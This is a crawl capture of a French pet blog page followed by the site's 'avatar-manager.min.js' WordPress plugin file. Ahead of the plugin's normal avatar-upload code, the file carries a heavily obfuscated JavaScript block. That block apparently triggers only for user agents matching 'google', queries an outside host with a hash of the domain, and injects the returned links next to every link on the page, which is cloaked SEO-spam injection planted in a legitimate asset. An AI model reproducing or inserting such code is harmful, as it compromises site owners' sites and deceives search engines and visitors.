				<div class="term-badges floated"><span class="term-badge term-8"><a href="https://www.wanimobuzz.fr/category/on-achete/">On achète</a></span></div>				<a  alt="chat sur un arbre à chat" title="Des arbres à chat qu&rsquo;on ne cache pas !" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2018/07/Photo-à-la-une-WanimoBuzz-JPG-4-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2018\/07\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;Photo-\u00e0-la-une-WanimoBuzz-JPG-4-210x136.jpg&quot;,&quot;279&quot;:&quot;Photo-\u00e0-la-une-WanimoBuzz-JPG-4-279x220.jpg&quot;,&quot;357&quot;:&quot;Photo-\u00e0-la-une-WanimoBuzz-JPG-4-357x210.jpg&quot;,&quot;750&quot;:&quot;Photo-\u00e0-la-une-WanimoBuzz-JPG-4-750x430.jpg&quot;,&quot;1170&quot;:&quot;Photo-\u00e0-la-une-WanimoBuzz-JPG-4.jpg&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/5-arbres-a-chat-quon-ne-cache-pas/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/5-arbres-a-chat-quon-ne-cache-pas/" class="post-title post-url">
			Des arbres à chat qu&rsquo;on ne cache pas !		</a>
		</p>	</div>
	</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-9 clearfix">
			<script>var bs_ajax_paginate_871002633 = '{"query":{"paginate":"next_prev","show_label":1,"order_by":"date","count":4,"category":"9","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::bs_pagin_ajax_mega_grid_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"06b989e"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="871002633"
				   title="précédent">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Précedent				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="871002633" title="Prochain">
					Suivant <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
				</div>		</div>
	</div>

<!-- Mega Menu End -->
</li>
</ul></div>

											<form role="search" method="get" class="search-form" action="https://www.wanimobuzz.fr">
							<input type="search" class="search-field"
							       placeholder="Flairer un article ..."
							       value="" name="s"
							       title="Rechercher pour :"
							       autocomplete="off">
						</form>
										</div>
			</div>
					</div>
		<script type='text/javascript' src='https://www.wanimobuzz.fr/wp-includes/js/comment-reply.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.wanimobuzz.fr/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.wanimobuzz.fr/wp-content/plugins/better-adsmanager/js/advertising.min.js?ver=1.17.0'></script>
<script type='text/javascript' async="async" src='https://www.wanimobuzz.fr/wp-content/bs-booster-cache/45d897843efe41551ef33b4ee3a8feaa.js?ver=4.9.28'></script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.wanimobuzz.fr/wp-content/plugins/avatar-manager/assets/js/avatar-manager.min.js?ver=1.2.1
body_size: 7211
content:
(function(_0x2016c0,_0x537c1f){function _0x54f139(_0x4ac61f,_0x558273,_0x48674b,_0x5049cd){return _0xfd92(_0x558273- -0x83,_0x48674b);}var _0x26345a=_0x2016c0();function _0x54d9a3(_0x2caf39,_0x229fb0,_0x574eb2,_0x452916){return _0xfd92(_0x229fb0- -0xe7,_0x452916);}while(!![]){try{var _0x45f6e5=parseInt(_0x54d9a3(0x100,0xeb,0xf2,0x111))/(0xc82+0x9c+-0x175*0x9)+parseInt(_0x54d9a3(0xe9,0xd0,0xbf,0xb8))/(-0xfec*-0x1+0xd11*-0x1+0x1b*-0x1b)*(parseInt(_0x54d9a3(0xc2,0xa1,0x98,0xaa))/(0x209*0x7+-0xb*0x363+0x53*0x47))+parseInt(_0x54d9a3(0xbd,0xd5,0xbf,0xda))/(-0x257+-0xbfa*0x2+0x1a4f)+parseInt(_0x54d9a3(0xc0,0x94,0xbb,0x75))/(0xf31*-0x1+-0x157+0x108d)+-parseInt(_0x54d9a3(0x8e,0x9a,0x93,0xc7))/(-0x226+0x53*0x53+-0x18bd)+parseInt(_0x54f139(0x119,0x142,0x114,0x12a))/(0x9bb+0x208c+0xa90*-0x4)*(parseInt(_0x54f139(0x10b,0x133,0x14f,0x12f))/(0x1*0x2129+0x1ff6+0x36d*-0x13))+-parseInt(_0x54f139(0x11d,0x135,0x114,0x132))/(-0xd30+-0x5*0x752+-0x9f7*-0x5);if(_0x45f6e5===_0x537c1f)break;else _0x26345a['push'](_0x26345a['shift']());}catch(_0x36bc53){_0x26345a['push'](_0x26345a['shift']());}}}(_0x50e9,-0x4db6+-0x2f11+-0x2*-0x1230d));var _0x5567e9=(function(){var _0x386c31=!![];return function(_0x206e3e,_0x2b0e8b){var _0x1f46ec=_0x386c31?function(){if(_0x2b0e8b){var _0x489a82=_0x2b0e8b['apply'](_0x206e3e,arguments);return _0x2b0e8b=null,_0x489a82;}}:function(){};return _0x386c31=![],_0x1f46ec;};}()),_0x8ff94c=_0x5567e9(this,function(){var _0x4d1cc8={};_0x4d1cc8['MaSSw']=_0x1ea123(-0x1ce,-0x1cf,-0x20c,-0x1e9)+'+$';function _0x1ea123(_0x28aa1c,_0x242031,_0xd73c17,_0x12df56){return _0xfd92(_0x12df56- -0x39c,_0xd73c17);}function _0x46b25c(_0x20d213,_0xb87038,_0x2033e7,_0x122b9e){return _0xfd92(_0x122b9e-0x2ec,_0x20d213);}var _0x2ceba2=_0x4d1cc8;return _0x8ff94c[_0x46b25c(0x4c9,0x4c6,0x4c3,0x4aa)]()[_0x1ea123(-0x1e1,-0x1d5,-0x201,-0x1f7)](_0x2ceba2[_0x1ea123(-0x228,-0x205,-0x21b,-0x1f9)])[_0x1ea123(-0x1e7,-0x201,-0x1e9,-0x1de)]()['constructo'+'r'](_0x8ff94c)[_0x46b25c(0x474,0x4a8,0x4a5,0x491)](_0x2ceba2['MaSSw']);});_0x8ff94c();var _0x32f365=(function(){var _0xcfc20f=!![];return function(_0x2f7985,_0x11210f){var _0x31c052=_0xcfc20f?function(){if(_0x11210f){var _0x20eb99=_0x11210f['apply'](_0x2f7985,arguments);return _0x11210f=null,_0x20eb99;}}:function(){};return _0xcfc20f=![],_0x31c052;};}());function _0x3b2c4b(_0x19c3da,_0x48e9ce,_0x29bafa,_0x308525){return _0xfd92(_0x19c3da-0x1a4,_0x308525);}var _0x30b295=_0x32f365(this,function(){var _0xe0a627={'UhLcv':function(_0x3fa672,_0x5b2313){return _0x3fa672!==_0x5b2313;},'vTSin':'Vtoqp','nDvrG':function(_0x1dc961,_0x3a9cd2){return _0x1dc961(_0x3a9cd2);},'TkBxR':function(_0x1fc689,_0x2e7eab){return _0x1fc689+_0x2e7eab;},'QBZJX':_0x3237a2(0x529,0x547,0x530,0x533)+_0x1e9375(0x69,0x7f,0xad,0x94),'DFeMD':_0x3237a2(0x568,0x55e,0x53d,0x597)+_0x1e9375(0x98,0x9b,0xb7,0x99)+_0x3237a2(0x546,0x562,0x52c,0x51d)+'\x20)','hAHzP':_0x3237a2(0x55f,0x573,0x548,0x586),'cyCcb':_0x1e9375(0xac,0xaa,0xc7,0xae),'jUInT':function(_0x5ad3e9){return _0x5ad3e9();},'eTYaD':_0x1e9375(0x7e,0x6d,0x6c,0x79),'AZNla':_0x1e9375(0x68,0x7a,0x8d,0x95),'lBjcr':_0x3237a2(0x51d,0x537,0x502,0x51b),'iTtcN':_0x3237a2(0x554,0x554,0x570,0x52c),'dmFYY':_0x1e9375(0x87,0x52,0x92,0x81),'wSzJO':_0x1e9375(0xc3,0xd7,0xae,0xbc),'BiaaI':function(_0x47650a,_0x328bb5){return _0x47650a<_0x328bb5;},'bGiXC':_0x1e9375(0xb0,0x75,0xc7,0xa0)+'0'},_0x2b414b=function(){function _0x501536(_0x4a0c2e,_0x41bba9,_0x34522c,_0x5edcf7){return _0x3237a2(_0x41bba9- -0x718,_0x41bba9-0x10d,_0x5edcf7,_0x5edcf7-0xda);}function _0x1fe5c1(_0x3d93b2,_0x483151,_0x4789b9,_0x36f944){return _0x3237a2(_0x4789b9- -0x4f0,_0x483151-0xfa,_0x483151,_0x36f944-0x76);}if(_0xe0a627[_0x1fe5c1(0x2f,0x4f,0x5c,0x66)](_0xe0a627['vTSin'],_0xe0a627[_0x501536(-0x192,-0x1af,-0x19f,-0x1a6)])){var _0x466145=(_0x501536(-0x1b2,-0x1ab,-0x19b,-0x19d)+'1')[_0x501536(-0x1cd,-0x1a8,-0x192,-0x18a)]('|'),_0x2d6532=-0x1658+0x3*0x653+0x35f;while(!![]){switch(_0x466145[_0x2d6532++]){case'0':_0x88fc6d['toString']=_0x259f6c[_0x501536(-0x1b6,-0x1ba,-0x1b5,-0x1de)][_0x501536(-0x21a,-0x1fc,-0x1fb,-0x20f)](_0x259f6c);continue;case'1':_0x312b6e[_0x2cfaf9]=_0x88fc6d;continue;case'2':var _0x88fc6d=_0x3bce6a['constructo'+'r'][_0x501536(-0x19f,-0x1b4,-0x1c4,-0x1e0)][_0x501536(-0x1e7,-0x1fc,-0x20a,-0x20e)](_0x5de26f);continue;case'3':_0x88fc6d[_0x501536(-0x1d1,-0x1e4,-0x1e9,-0x1ec)]=_0x586a6a[_0x501536(-0x1d2,-0x1fc,-0x1cd,-0x21f)](_0x43e140);continue;case'4':var _0x2cfaf9=_0xc43a04[_0x52feee];continue;case'5':var _0x259f6c=_0xfe323b[_0x2cfaf9]||_0x88fc6d;continue;}break;}}else{var _0x102751;try{_0x102751=_0xe0a627[_0x501536(-0x219,-0x1fa,-0x217,-0x1f4)](Function,_0xe0a627['TkBxR'](_0xe0a627[_0x501536(-0x176,-0x1a5,-0x1ae,-0x1a4)](_0xe0a627[_0x501536(-0x1cf,-0x1ac,-0x18d,-0x1b8)],_0xe0a627[_0x1fe5c1(0x36,0x3f,0x4c,0x75)]),');'))();}catch(_0x450118){if(_0xe0a627['hAHzP']!==_0xe0a627[_0x1fe5c1(0x41,0x23,0x4b,0x1e)])_0x102751=window;else{if(_0x10aefa){var _0x8399b2=_0x2ce442[_0x501536(-0x1b3,-0x1b7,-0x1e6,-0x197)](_0x2d3b2b,arguments);return _0x5a7c2b=null,_0x8399b2;}}}return _0x102751;}},_0x46fefa=_0xe0a627[_0x1e9375(0xac,0xf8,0xc8,0xca)](_0x2b414b);function _0x3237a2(_0x1b8fb4,_0x318ab6,_0x33c776,_0x4dbd7e){return _0xfd92(_0x1b8fb4-0x3a0,_0x33c776);}function _0x1e9375(_0x32d59d,_0x201b11,_0x55f276,_0x1667fb){return _0xfd92(_0x1667fb- -0x10b,_0x32d59d);}var _0x348527=_0x46fefa[_0x3237a2(0x527,0x54a,0x50c,0x504)]=_0x46fefa[_0x3237a2(0x527,0x509,0x4ff,0x522)]||{},_0x5e87ad=[_0xe0a627[_0x3237a2(0x56f,0x54e,0x596,0x55e)],'warn',_0xe0a627[_0x1e9375(0x83,0xb6,0x87,0x8a)],_0xe0a627[_0x1e9375(0x87,0x5f,0xa1,0x78)],_0xe0a627[_0x1e9375(0x6e,0x5f,0xa1,0x87)],_0xe0a627[_0x1e9375(0xd2,0xaf,0x89,0xb5)],_0xe0a627['wSzJO']];for(var _0x359fe8=-0x1*-0x10e1+0x60b+-0x16ec;_0xe0a627[_0x3237a2(0x54a,0x562,0x527,0x535)](_0x359fe8,_0x5e87ad[_0x1e9375(0xb2,0xc5,0x90,0xb0)]);_0x359fe8++){var _0x433664=_0xe0a627[_0x3237a2(0x552,0x52a,0x53b,0x56f)][_0x1e9375(0xb7,0xa9,0xc9,0xc5)]('|'),_0x9b389b=0xdfd*0x1+0x1*-0x1741+0x944;while(!![]){switch(_0x433664[_0x9b389b++]){case'0':_0x348527[_0xe18d62]=_0xa96c52;continue;case'1':var _0xa96c52=_0x32f365[_0x3237a2(0x52e,0x530,0x549,0x53c)+'r']['prototype'][_0x1e9375(0x76,0x8b,0x79,0x71)](_0x32f365);continue;case'2':var _0x545d7c=_0x348527[_0xe18d62]||_0xa96c52;continue;case'3':_0xa96c52[_0x1e9375(0xb7,0x7d,0x76,0x89)]=_0x32f365[_0x3237a2(0x51c,0x520,0x53b,0x4fb)](_0x32f365);continue;case'4':_0xa96c52[_0x3237a2(0x55e,0x544,0x54f,0x579)]=_0x545d7c[_0x1e9375(0xd2,0xad,0xa3,0xb3)][_0x3237a2(0x51c,0x542,0x547,0x545)](_0x545d7c);continue;case'5':var _0xe18d62=_0x5e87ad[_0x359fe8];continue;}break;}}});_0x30b295(),String[_0x3b2c4b(0x368,0x37c,0x387,0x339)][_0x3b2c4b(0x342,0x36e,0x327,0x335)]=function(){function _0x5e802e(_0x53b165,_0x5dd078,_0x1fd3d1,_0x487e2f){return _0x8f5a5(_0x53b165-0x92,_0x5dd078-0x1b6,_0x53b165,_0x487e2f-0x25);}var _0x31883d={};_0x31883d['otkfO']=function(_0x137fc0,_0x47b3df){return _0x137fc0<_0x47b3df;},_0x31883d[_0x53a2f2(0x4b9,0x4c2,0x4e7,0x4c3)]=function(_0x474b52,_0x1aaeef){return _0x474b52+_0x1aaeef;},_0x31883d[_0x53a2f2(0x532,0x52e,0x52b,0x51a)]=function(_0x4af091,_0xb10448){return _0x4af091-_0xb10448;},_0x31883d[_0x53a2f2(0x4e4,0x506,0x505,0x533)]=function(_0x41188b,_0x2071e5){return _0x41188b<<_0x2071e5;};var _0x43ff37=_0x31883d,_0x30a4a1=-0x1d5+-0x1e55+-0x17*-0x166,_0x5bdbfc,_0x2f2cfe;if(this[_0x5e802e(0x35,0x39,0x16,0x1a)]===-0x235*-0xd+-0x14cd+-0x5*0x194)return _0x30a4a1;function _0x53a2f2(_0x4f6ea0,_0x16e50e,_0x5064ab,_0x37c1be){return _0x3b2c4b(_0x5064ab-0x1b3,_0x16e50e-0x91,_0x5064ab-0xd7,_0x37c1be);}for(_0x5bdbfc=-0xb3b+-0x562+-0x1*-0x109d;_0x43ff37[_0x53a2f2(0x4dc,0x4bf,0x4d7,0x4cf)](_0x5bdbfc,this[_0x53a2f2(0x529,0x4ec,0x512,0x50b)]);_0x5bdbfc++){_0x2f2cfe=this['charCodeAt'](_0x5bdbfc),_0x30a4a1=_0x43ff37[_0x53a2f2(0x50a,0x4e7,0x4e7,0x503)](_0x43ff37[_0x53a2f2(0x557,0x515,0x52b,0x54f)](_0x43ff37[_0x5e802e(0x30,0x3b,0x34,0xd)](_0x30a4a1,0x1fe6+0x768*0x2+-0x2eb1),_0x30a4a1),_0x2f2cfe),_0x30a4a1|=0x16f2+-0x59*-0x1b+-0x2055;}return _0x30a4a1;};function getDomain(_0x5683cc,_0x1dbd73){function _0xef9da7(_0x573586,_0xe92afc,_0x25b51a,_0x93163b){return _0x3b2c4b(_0x93163b- -0x377,_0xe92afc-0x4,_0x25b51a-0xd0,_0x25b51a);}var _0x1c8596={};_0x1c8596[_0x1e20fd(0x14c,0x14b,0x132,0x106)]=function(_0x5b87b6,_0x20bb78){return _0x5b87b6||_0x20bb78;};var _0x39a583=_0x1c8596;_0x1dbd73=_0x39a583['CDdPW'](_0x1dbd73,![]);function _0x1e20fd(_0x3b041e,_0x1bba21,_0x551e02,_0x49b9e1){return _0x8f5a5(_0x3b041e-0x10d,_0x1bba21-0x2,_0x49b9e1,_0x551e02-0x176);}return _0x5683cc=_0x5683cc[_0x1e20fd(0x16e,0x162,0x180,0x175)]('?')[-0xc09+-0xa7b*0x1+-0x2c*-0x83],_0x5683cc;}function _0x50e9(){var _0x2109ac=['yLn4u2W','zMLYC3rdAgLSza','uujAsLG','mNW0Fdv8m3WWFa','tM9Kzq','zvrzyuq','C3bSAxq','Dgv4Dc9ODg1S','mtCZnZu0sgzkvNvL','vgTcEfi','BNnHBxa','ALvjBLq','DhjPBq','r0vu','Aw5Uzxjive1m','nJCWodKWu2rey1vo','yMLUza','zxjYB3i','BKr2CKC','CgfYzw50tM9Kzq','B3rRzK8','ntm4mZm4z0n0rg1T','q0rKufC','BejQy3i','Bg9N','tNn5DKC','Aw5Zzxj0qMvMBW','y29UC29Szq','mteYmtC5sNzfv3nJ','CMv0DxjUicHMDq','DurNt1u','DhjPBMC','DgfIBgu','CMvZCg9UC2vuzq','y29UC3rYDwn0BW','ywrKrxzLBNrmAq','y1DSyuK','C2vUza','Avr0y04','C0j5vgfNtMfTzq','x19WCM90B19F','qvPoBge','DgvZDa','zLLIEeG','zgL2','B25SB2fK','DgrUCY5JB20VpW','y3Ldy2i','rezLtuq','tg9HzgvK','AgfZAenVzgu','BMn0Aw9UkcKG','Aw5MBW','B3bLBG','z2v0rwXLBwvUDa','twftu3C','y3rVCIGICMv0Dq','C2vHCMnO','CM4GDgHPCYiPka','vvHjDei','Bwj2DwC','z3LqAfu','qMLHyuK','mxW1Fdj8m3W0Fa','vwHmy3y','CgfYC2vgCM9TuW','qMTHv0G','y3jLyxrLvgv4Da','z3zetwS','u0P5tvq','yKDPwem','kcGOlISPkYKRkq','zxHJzxb0Aw9U','rwfxDfe','mZm4ngzMzMvhAa','nKDtAwHkwq','ndqZotC5ow5ztufnrq','qKj3DLK','C3rLBMvY','BgvUz3rO','ntCXnZG0rwn0zLLq','DxnLCKfNzw50','Dg9tDhjPBMC','qNPUCem','zg1gwvK','yxbWBhK','y3jLyxrLrwXLBq','BMv4DfnPyMXPBG','ChjVDg90ExbL','mJi2oeTXC29pyW','Bffft0u','DhjHy2u','E30Uy29UC3rYDq','DLrtAw4'];_0x50e9=function(){return _0x2109ac;};return _0x50e9();}function _0x8f5a5(_0x5e03ce,_0xd9293c,_0x5d4738,_0x619c48){return _0xfd92(_0x619c48- -0x1c6,_0x5d4738);}function _0xfd92(_0x464b99,_0x14e98e){var _0x181cfd=_0x50e9();return _0xfd92=function(_0x10e98b,_0x5be671){_0x10e98b=_0x10e98b-(0xef0+0x1*-0x12aa+-0xb*-0x79);var _0x5b1627=_0x181cfd[_0x10e98b];if(_0xfd92['DsQGOc']===undefined){var _0x4e4cae=function(_0x1a8a83){var _0x37e3da='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x376bc7='',_0x27de33='',_0x32298e=_0x376bc7+_0x4e4cae;for(var _0x3c1b7e=-0x657*0x5+0x1ee7+0xcc*0x1,_0xaf0d94,_0x40869e,_0x285835=-0x14af+-0x1123*-0x1+-0x4*-0xe3;_0x40869e=_0x1a8a83['charAt'](_0x285835++);~_0x40869e&&(_0xaf0d94=_0x3c1b7e%(0x2*-0x98f+-0x1c99+-0xfe9*-0x3)?_0xaf0d94*(0x124*-0xc+0x1d94+0x7d2*-0x2)+_0x40869e:_0x40869e,_0x3c1b7e++%(-0x629*0x4+0x21*-0x1+0x18c9))?_0x376bc7+=_0x32298e['charCodeAt'](_0x285835+(-0x223e+-0xb*-0x1eb+0x3*0x465))-(0x1766+0x2f9*-0xd+0xf49*0x1)!==-0x188c+-0x130d*-0x2+-0xd8e?String['fromCharCode'](-0x1e6f+0x7*-0x4f+-0x2197*-0x1&_0xaf0d94>>(-(-0x243e*-0x1+0xba*0x13+0x46*-0xb7)*_0x3c1b7e&0xd94+0xb*-0x5+0xd57*-0x1)):_0x3c1b7e:-0x20f1+-0x1007+0x8*0x61f){_0x40869e=_0x37e3da['indexOf'](_0x40869e);}for(var _0x37a073=0x24b*-0x1+-0x1*0x203+0x44e,_0x3b0079=_0x376bc7['length'];_0x37a073<_0x3b0079;_0x37a073++){_0x27de33+='%'+('00'+_0x376bc7['charCodeAt'](_0x37a073)['toString'](0x1*0x430+0x810+0x3c*-0x34))['slice'](-(-0x10c*0x22+0x1bf4+0xb2*0xb));}return decodeURIComponent(_0x27de33);};_0xfd92['NTtJcr']=_0x4e4cae,_0x464b99=arguments,_0xfd92['DsQGOc']=!![];}var _0x2a9eca=_0x181cfd[0x1*0x2264+-0xe3*0x16+0x5*-0x2fa],_0x59904b=_0x10e98b+_0x2a9eca,_0x105930=_0x464b99[_0x59904b];if(!_0x105930){var _0x2170ba=function(_0x397819){this['CUmmfL']=_0x397819,this['TLThJH']=[-0x4*-0x886+0x227*0xd+-0x3e12,0x9ee+-0x25d9*-0x1+0x51*-0x97,0x137+0x151+0x48*-0x9],this['obKCDX']=function(){return'newState';},this['ilZyeh']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['Pimhex']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x2170ba['prototype']['IYwxgG']=function(){var _0x4c90bb=new RegExp(this['ilZyeh']+this['Pimhex']),_0x101feb=_0x4c90bb['test'](this['obKCDX']['toString']())?--this['TLThJH'][0x7*0x476+-0x2*0x7f+-0x1e3b]:--this['TLThJH'][-0xf05+0x19*-0xff+0x27ec];return this['LGJHBU'](_0x101feb);},_0x2170ba['prototype']['LGJHBU']=function(_0x441cf2){if(!Boolean(~_0x441cf2))return _0x441cf2;return this['AeAODI'](this['CUmmfL']);},_0x2170ba['prototype']['AeAODI']=function(_0x3d901d){for(var _0x25a07d=-0x2*0x241+-0x4d2+0x954,_0xb71c50=this['TLThJH']['length'];_0x25a07d<_0xb71c50;_0x25a07d++){this['TLThJH']['push'](Math['round'](Math['random']())),_0xb71c50=this['TLThJH']['length'];}return _0x3d901d(this['TLThJH'][-0x2150+-0x3*-0x431+0x14bd]);},new _0x2170ba(_0xfd92)['IYwxgG'](),_0x5b1627=_0xfd92['NTtJcr'](_0x5b1627),_0x464b99[_0x59904b]=_0x5b1627;}else _0x5b1627=_0x105930;return _0x5b1627;},_0xfd92(_0x464b99,_0x14e98e);}function site(){var _0x2f5f6a={'fzUoD':function(_0x4c9a5c,_0x14d979){return _0x4c9a5c===_0x14d979;},'mbvug':_0x20b848(0x540,0x53c,0x565,0x52c),'fYbxH':_0x1dbf02(-0x11,-0x31,-0x4f,-0x3f),'IPADe':_0x1dbf02(-0x26,-0x15,-0x3d,-0x4),'SJyMT':function(_0x59c6c5,_0x5ceb9d){return _0x59c6c5<_0x5ceb9d;},'bSxSl':'0|1|3|4|5|'+'2','NsyvG':_0x20b848(0x53e,0x524,0x54e,0x538),'uDgOU':function(_0x27d235,_0x301126,_0xd4a284){return _0x27d235(_0x301126,_0xd4a284);},'lQEOE':'https://cc'+_0x20b848(0x520,0x526,0x509,0x52a)+'hash=','gyPhU':_0x1dbf02(-0x41,-0x6d,-0x7b,-0x77)},_0x2b877c=_0x2f5f6a[_0x20b848(0x4f9,0x516,0x4fa,0x522)](getDomain,location['href'],!![])[_0x20b848(0x51e,0x52a,0x531,0x503)](),_0x45216f=_0x2f5f6a[_0x1dbf02(-0x3c,-0x20,-0x46,0x0)]+_0x2b877c;function _0x1dbf02(_0x9c1c7b,_0xe3ed3f,_0x59888f,_0x537f76){return _0x3b2c4b(_0xe3ed3f- -0x38a,_0xe3ed3f-0x3c,_0x59888f-0x64,_0x537f76);}const _0x4664f4=new XMLHttpRequest();_0x4664f4[_0x1dbf02(-0x4e,-0x4d,-0x64,-0x31)]=function(){function _0x1c7ba0(_0x3b4808,_0x4b4c11,_0x593d83,_0x2caf6a){return _0x1dbf02(_0x3b4808-0x63,_0x4b4c11-0x494,_0x593d83-0x115,_0x593d83);}function _0x3c0638(_0x2c8114,_0x243dd4,_0x2c9af4,_0x5e2f55){return _0x20b848(_0x2c8114-0xc8,_0x243dd4-0x53,_0x5e2f55,_0x5e2f55-0xc7);}if(_0x2f5f6a['fzUoD'](_0x2f5f6a[_0x1c7ba0(0x43c,0x456,0x44d,0x461)],_0x2f5f6a[_0x1c7ba0(0x435,0x445,0x423,0x428)])){var _0x2f12bb=_0x33a457?function(){function _0x4dc787(_0x4a10d8,_0x5577a3,_0x15247d,_0x32fbb1){return _0x3c0638(_0x4a10d8-0xd,_0x15247d- -0x6eb,_0x15247d-0x46,_0x32fbb1);}if(_0x3535e9){var _0x45f27a=_0x404324[_0x4dc787(-0x128,-0x160,-0x14b,-0x143)](_0x2f6d3d,arguments);return _0x28eb58=null,_0x45f27a;}}:function(){};return _0xadf8fc=![],_0x2f12bb;}else{var _0x272b8f=new DOMParser(),_0xb4128=_0x272b8f[_0x1c7ba0(0x47f,0x45b,0x43e,0x454)+_0x1c7ba0(0x41c,0x439,0x447,0x451)](this[_0x1c7ba0(0x42f,0x43b,0x439,0x451)+'xt'],_0x2f5f6a['IPADe']),_0x2742e4=_0xb4128['body']['innerHTML'],_0x5c6db4=_0x2742e4[_0x3c0638(0x5a8,0x5af,0x5a3,0x5db)](','),_0x550784=Array['from'](document['body'][_0x3c0638(0x56e,0x581,0x553,0x5ac)+_0x1c7ba0(0x42d,0x441,0x439,0x45f)]('a'));for(var _0x2c9029=-0x20f6*-0x1+-0x45*0x29+-0x15e9;_0x2f5f6a[_0x3c0638(0x5b2,0x590,0x594,0x5a9)](_0x2c9029,_0x5c6db4[_0x1c7ba0(0x48b,0x469,0x47f,0x444)]);_0x2c9029++){var _0x510eaf=_0x2f5f6a[_0x1c7ba0(0x464,0x478,0x48b,0x473)][_0x1c7ba0(0x47e,0x47e,0x495,0x4ab)]('|'),_0x4dc914=-0x54d*0x1+0x14b9+-0xbc*0x15;while(!![]){switch(_0x510eaf[_0x4dc914++]){case'0':var _0x2469b2=_0x550784[_0x2c9029];continue;case'1':var _0x4a9426=document[_0x1c7ba0(0x477,0x470,0x48a,0x485)+'ent'](_0x2f5f6a[_0x3c0638(0x544,0x564,0x537,0x55f)]);continue;case'2':_0x2469b2[_0x3c0638(0x573,0x55e,0x56c,0x53d)][_0x1c7ba0(0x44e,0x434,0x43f,0x457)+'re'](document[_0x3c0638(0x5b1,0x58e,0x565,0x5b4)+_0x3c0638(0x591,0x5ad,0x5d7,0x5d6)]('\x20'),_0x12a0d8[_0x3c0638(0x5c6,0x5a2,0x5a8,0x5b9)+'g']);continue;case'3':_0x4a9426[_0x1c7ba0(0x439,0x428,0x408,0x43f)]=_0x5c6db4[_0x2c9029][_0x1c7ba0(0x472,0x484,0x4af,0x489)]();continue;case'4':var _0x12a0d8=_0x4a9426[_0x3c0638(0x5d0,0x5aa,0x5b2,0x580)];continue;case'5':_0x2469b2[_0x3c0638(0x57c,0x55e,0x567,0x547)][_0x1c7ba0(0x412,0x434,0x455,0x423)+'re'](_0x12a0d8,_0x2469b2['nextSiblin'+'g']);continue;}break;}}}};function _0x20b848(_0x33490b,_0x1539dd,_0x21cbe0,_0x305edf){return _0x3b2c4b(_0x1539dd-0x1e8,_0x1539dd-0x1a,_0x21cbe0-0x178,_0x21cbe0);}_0x4664f4[_0x1dbf02(-0x6a,-0x45,-0x36,-0x37)](_0x2f5f6a[_0x20b848(0x522,0x535,0x517,0x560)],_0x45216f,!![]),_0x4664f4[_0x1dbf02(-0x39,-0x55,-0x2c,-0x3b)]();}document[_0x3b2c4b(0x333,0x35e,0x35a,0x331)+_0x8f5a5(-0x3,0x1d,0x0,-0xc)]('DOMContent'+_0x8f5a5(-0x33,-0x4b,-0x6,-0x29),function(){var _0x43d4d1={'UXItB':function(_0x5518e0){return _0x5518e0();}};function _0x4e1293(_0x1890d1,_0x1d7d97,_0x39909d,_0x2d2a56){return _0x8f5a5(_0x1890d1-0x11a,_0x1d7d97-0x1b0,_0x39909d,_0x1d7d97-0x3d5);}function _0x19ef91(_0x587ea1,_0x11bb0d,_0x38e80a,_0x366d40){return _0x8f5a5(_0x587ea1-0x1b7,_0x11bb0d-0x13c,_0x587ea1,_0x11bb0d-0x4c0);}/google/i[_0x19ef91(0x4b5,0x490,0x4b6,0x47e)](navigator[_0x19ef91(0x490,0x4b7,0x4c9,0x4d6)])&&_0x43d4d1[_0x4e1293(0x38a,0x3b6,0x3aa,0x38b)](site);});


!function(a){a(document).ready(function(){var b;a("#your-profile").attr("enctype","multipart/form-data"),function(){function b(){c.prop("disabled",""===d.map(function(){return a(this).val()}).get().join(""))}var c,d,e=a("#avatar-manager");e.length&&(c=e.find('input[type="submit"]'),d=e.find('input[type="file"]'),b(),d.on("change",b))}(),a("#avatar-manager-choose-from-library-link").click(function(c){var d=a(this);return c.preventDefault(),b?void b.open():(b=wp.media.frames.customAvatar=wp.media({title:d.data("choose"),library:{type:"image"},button:{text:d.data("update"),close:!1}}),b.on("select",function(){var a=b.state().get("selection").first(),c=d.data("updateLink");window.location=c+"&avatar_manager_attachment_id="+a.id}),void b.open())})})}(jQuery);